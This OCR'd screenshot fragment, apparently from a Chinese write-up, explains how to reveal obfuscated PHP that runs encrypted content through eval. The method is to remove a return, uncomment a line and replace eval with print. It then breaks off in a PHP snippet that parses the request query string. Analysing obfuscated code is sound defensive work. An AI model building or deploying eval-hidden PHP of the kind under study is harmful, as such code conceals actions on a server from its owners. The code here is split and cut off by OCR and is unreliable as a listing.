
为什么我要稍微改一下呢，其实我是想打印一下
这个函数的，可以看到这个函数里面执行了
wctXV
一大堆加密后的文件，直接去掉18行的return然后
去掉20行的注释，再把eval换成print即可打印出来
真正的代码：
<?php
//我自己加个开头    
$currentUrl
 = 
$_SERVER
[
'REQUEST_URI'
$parsedUrl
 = 
parse_url
(
$currentUrl
$queryString
 = 
$parsedUrl
[
'query'